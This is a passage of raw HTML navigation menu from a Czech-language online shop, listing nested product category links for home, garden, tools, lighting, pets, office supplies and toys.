category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/utrzymanie-czystosci/suszarki-na-pranie.html" ><span class="name">Sušičky prádla</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybavení/utrzymanie-czystosci/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/vybaveni/akcesoria-kominkowe.html" ><span class="name">Akcesoria kominkowe</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/narzedzia.html"  class="" ><span class="name">Nástroje</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/narzedzia/klucze.html" ><span class="name">Klíče</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/narzedzia/lutownice.html" ><span class="name">Páječky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/narzedzia/pistolety-do-kleju.html" ><span class="name">Lepicí pistole</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/narzedzia/pistolety-do-pianki.html" ><span class="name">Pěnové pistole</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/narzedzia/przyrzady-miernicze.html" ><span class="name">Měřicí přístroje</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/narzedzia/przyrzady-miernicze/dalmierze.html" ><span class="name">Dálkoměry</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/narzedzia/przyrzady-miernicze/miary-i-tasmy.html" ><span class="name">Míry a pásky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/narzedzia/przyrzady-miernicze/poziomice.html" ><span class="name">Úrovně</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/narzedzia/przyrzady-miernicze/suwmiarki.html" ><span class="name">Třmeny</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/narzedzia/szczypce-nozyce-obcegi.html" ><span class="name">Kleště, nůžky, štípací kleště</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/narzedzia/wkretaki.html" ><span class="name">Šroubováky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/narzedzia/odziez-ochronna-i-robocza.html" ><span class="name">Ochranné a pracovní oděvy</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/narzedzia/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/oswietlenie.html"  class="" ><span class="name">Osvětlení</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/oswietlenie/lampy.html" ><span class="name">Svítidla</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/oswietlenie/zrodla-swiatla.html" ><span class="name">Zdroje světla</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/oswietlenie/girlandy-swietlne.html" ><span class="name">Světelné girlandy</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/oswietlenie/halogeny.html" ><span class="name">Halogeny </span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/oswietlenie/oswietlenie-zewnetrzne.html" ><span class="name">Venkovní osvětlení</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/oswietlenie/oswietlenie-zewnetrzne/kinkiety.html" ><span class="name">Nástěnná svítidla</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/oswietlenie/oswietlenie-zewnetrzne/lampy-najazdowe.html" ><span class="name">Světla podchodu</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/oswietlenie/oswietlenie-zewnetrzne/lampy-wbijane-solarne.html" ><span class="name">Poháněné lampy, solární</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/oswietlenie/oswietlenie-zewnetrzne/lampy-wiszace.html" ><span class="name">Závěsná svítidla</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/oswietlenie/oswietlenie-zewnetrzne/lampy-pozostale.html" ><span class="name">Svítidla Ostatní</span></a></div></li></ul></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/oswietlenie/oswietlenie-do-uprawy-roslin.html" ><span class="name">Osvětlení pro pěstování rostlin</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/meble.html"  class="" ><span class="name">Nábytek</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/meble/przedpokoj.html" ><span class="name">Chodba</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/meble/przedpokoj/szafki-na-buty.html" ><span class="name">Skříně na boty</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/meble/przedpokoj/wieszaki.html" ><span class="name">Závěsy</span></a></div></li></ul></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/meble/oswietlenie.html" ><span class="name">OSVĚTLENÍ</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod.html"  class="" ><span class="name">Zahrada</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/agrowlokniny.html" ><span class="name">Agrotextil</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/architektura-ogrodowa.html" ><span class="name">Zahradní architektura</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/architektura-ogrodowa/kompostowniki.html" ><span class="name">Kompostéry</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/architektura-ogrodowa/ogrodzenia-i-siatki.html" ><span class="name">Ploty a sítě</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/architektura-ogrodowa/pawilony-i-namioty.html" ><span class="name">Pavilony a stany</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/architektura-ogrodowa/pergole-i-trejaze.html" ><span class="name">Pergoly a mříže</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/architektura-ogrodowa/szklarnie-i-tunele-foliowe.html" ><span class="name">Skleníky a polytunely</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/architektura-ogrodowa/tyczki.html" ><span class="name">Tyče</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/architektura-ogrodowa/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/baseny-i-akcesoria.html" ><span class="name">Bazény a příslušenství</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/baseny-i-akcesoria/akcesoria.html" ><span class="name">Příslušenství</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/baseny-i-akcesoria/baseny.html" ><span class="name">Plavecké bazény</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/baseny-i-akcesoria/chemia-basenowa.html" ><span class="name">Bazénové chemikálie</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/baseny-i-akcesoria/pokrywy-folie-plandeki.html" ><span class="name">Kryty, fólie, plachty</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/baseny-i-akcesoria/pompy-i-filtry.html" ><span class="name">Čerpadla a filtry</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/baseny-i-akcesoria/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/grillowanie.html" ><span class="name">Grilování</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/grillowanie/grille-weglowe.html" ><span class="name">Grily na dřevěné uhlí</span></a></div></li><li  class="level3  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/grillowanie/czesci-i-przybory.html" ><span class="name">Díly a příslušenství</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/grillowanie/czesci-i-przybory/dmuchawy-do-grilla.html" ><span class="name">Foukače na grilování</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/grillowanie/czesci-i-przybory/maty-do-grilla.html" ><span class="name">Rohože na grilování</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/grillowanie/czesci-i-przybory/szczotki-do-rusztow.html" ><span class="name">Kartáče na rošty</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/grillowanie/czesci-i-przybory/termometry-grillowe.html" ><span class="name">Teploměry na grilování</span></a></div></li></ul></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/meble-ogrodowe.html" ><span class="name">Zahradní nábytek</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/meble-ogrodowe/fotele-wiszace.html" ><span class="name">Závěsná křesla</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/meble-ogrodowe/hamaki.html" ><span class="name">Houpací sítě</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/meble-ogrodowe/hustawki.html" ><span class="name">Houpačky</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/narzedzia-ogrodnicze.html" ><span class="name">Zahradní nářadí</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/narzedzia-ogrodnicze/kosy-i-podkaszarki.html" ><span class="name">Sekačky na trávu a vyžínače</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/narzedzia-ogrodnicze/nozyce-i-sekatory.html" ><span class="name">Zahradnické nůžky a zahradnické nůžky</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/narzedzia-ogrodnicze/lopatki-motyczki-pikowniki.html" ><span class="name">Lopaty, motyky, rýče</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/narzedzia-ogrodnicze/opryskiwacze.html" ><span class="name">Postřikovače</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/narzedzia-ogrodnicze/siewniki.html" ><span class="name">Seeders</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/narzedzia-ogrodnicze/wertykulatory-i-aeratory.html" ><span class="name">Rozrývače a provzdušňovače</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/narzedzia-ogrodnicze/zestawy-narzedzi.html" ><span class="name">Sady nástrojů</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/narzedzia-ogrodnicze/rekawice-i-odziez-ochronna.html" ><span class="name">Rukavice a ochranný oděv</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/narzedzia-ogrodnicze/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/nawadnianie.html" ><span class="name">Zavlažování</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/nawadnianie/przewody-kroplujace.html" ><span class="name">Odkapávací potrubí</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/nawadnianie/systemy-nawadniajace.html" ><span class="name">Zavlažovací systémy</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/nawadnianie/weze-i-zraszacze.html" ><span class="name">Hadice a postřikovače</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/nawadnianie/zlaczki-i-koncowki.html" ><span class="name">Šroubení a konektory</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/nawadnianie/czesci-i-osprzet.html" ><span class="name">Díly a příslušenství</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/nawadnianie/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/odstraszacze-owadow.html" ><span class="name">Repelenty proti hmyzu</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/odstraszacze-zwierzat.html" ><span class="name">Repelenty proti zvířatům</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/oswietlenie.html" ><span class="name">Osvětlení</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/oswietlenie/girlandy.html" ><span class="name">Girlands</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/oswietlenie/halogeny-i-naswietlacze.html" ><span class="name">Halogenové světlomety a reflektory</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/oswietlenie/kinkiety.html" ><span class="name">Nástěnná svítidla</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/oswietlenie/lampy-najazdowe.html" ><span class="name">Světla podchodu</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/oswietlenie/lampy-wbijane-solarne.html" ><span class="name">Poháněné lampy, solární</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/oswietlenie/lampy-wiszace.html" ><span class="name">Závěsná svítidla</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/oswietlenie/pozostale.html" ><span class="name">Další</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/oswietlenie/projektory-laserowe.html" ><span class="name">Laserové projektory</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/oswietlenie/uliczne.html" ><span class="name">Ulice</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/przedmioty-dekoracyjne.html" ><span class="name">Dekorativní předměty</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/rosliny.html" ><span class="name">Rostliny</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/rosliny/nasiona.html" ><span class="name">Semena</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/rosliny/cebulki-kwiatowe.html" ><span class="name">Květinové cibulky</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/rosliny/akcesoria.html" ><span class="name">Příslušenství</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/pozostale.html" ><span class="name">Další</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dum-a-zahrada/ogrod/doniczki.html" ><span class="name">Hrnce</span></a></div></li></ul></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://martom-shop.com/cz/dum-a-zahrada/na-baner-szklarnie.html"  class="" ><span class="name">začátek zahrádkářské sezóny</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat.html"  class="level-top" ><span class="name">Pro zvířata</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-psow.html"  class="" ><span class="name">Pro psy</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-psow/akcesoria-szkoleniowe.html" ><span class="name">Příslušenství pro školení</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-psow/miski.html" ><span class="name">Misky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-psow/zabawki.html" ><span class="name">Hračky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-psow/obroze.html" ><span class="name">Obojky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-psow/transportery-torby-podrozne.html" ><span class="name">Nosiče, cestovní tašky</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-psow/smycze.html" ><span class="name">Šňůrky na krk</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-psow/grzebienie-i-szczotki.html" ><span class="name">Hřebeny a kartáče</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-psow/higiena.html" ><span class="name">Hygiena</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-psow/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-kotow.html"  class="" ><span class="name">Pro kočky</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-kotow/drapaki.html" ><span class="name">Stírací losy</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-kotow/zabawki.html" ><span class="name">Hračky</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-kotow/pozostale.html" ><span class="name">Další</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/akwarystyka.html"  class="" ><span class="name">Akvaristika</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-gryzoni.html"  class="" ><span class="name">Pro hlodavce</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://martom-shop.com/cz/artykuly-dla-zwierzat/dla-ptakow.html"  class="" ><span class="name">Pro ptáky</span></a></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/kancelář a reklama.html"  class="level-top" ><span class="name">Kancelář a reklama</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/kancelář a reklama/psaní článků.html"  class="" ><span class="name">Kancelářské potřeby</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/kancelář a reklama/psaní článků/fixy a pera.html" ><span class="name">Popisovače a pera</span></a></div></li></ul></div></li></ul></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko.html"  class="level-top" ><span class="name">Dítě</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki.html"  class="" ><span class="name">Hračky</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://martom-shop.com/cz/dziecko/zabawki/agd.html" ><span class="name">BÍLÉ ZBOŽÍ</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div 